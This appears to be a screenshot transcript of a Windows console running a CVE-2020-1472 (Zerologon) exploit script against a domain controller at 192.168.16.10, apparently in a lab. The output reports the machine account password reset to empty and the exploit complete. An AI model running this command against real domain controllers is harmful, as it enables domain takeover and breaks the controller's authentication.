 C:\Users\1vxyz\Desktop\域内提权\cve-2020-1472-exploit>
C:\Users\1vxyz\Desktop\域内提权\cve-2020-1472-exploit>python cve-2020-1472-explo
it.py DC 192.168.16.10
Performing authentication attempts...
================================================================================
=======================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
C:\Users\1vxyz\Desktop\域内提权\cve-2020-1472-exploit>_